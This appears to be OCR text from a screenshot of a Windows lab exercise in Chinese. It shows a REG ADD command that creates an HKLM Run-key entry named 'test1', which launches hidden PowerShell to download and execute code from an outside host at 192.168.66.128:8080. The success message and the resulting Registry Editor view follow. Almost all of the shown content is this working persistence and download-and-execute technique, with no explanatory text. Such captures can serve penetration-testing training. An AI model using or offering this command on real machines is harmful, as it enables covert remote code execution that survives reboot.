 C:\Users\administrator>REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v test1 /t REG_SZ /d
"\"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe\" -NoP -W Hidden -C \"IEX((New-Object System.Net.WebClient)
.DownloadString('http://192.168.66.128:8080/logo'))\"" /f
操作成功完成。
C:\Users\administrator>
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
OpenW
Optim
Parent
Percep
Person
PhotoP
PlayRe
Policie
Powerl
Precisi
Preview
Privacy
名称 类型 数据
(默认) REG_SZ (数值未设置)
SecurityHealth REG_EXPAND_SZ %windir%\system32\SecurityHealthSystray.exe
shell REG_SZ C:\Windows\System32\cmd.exe
Sysdiag REG_SZ "C:\Program Files (x86)\Huorong\Sysdiag\bin\HipsTray.exe"
test1 REG_SZ "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -No...
VMware User P... REG_SZ "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr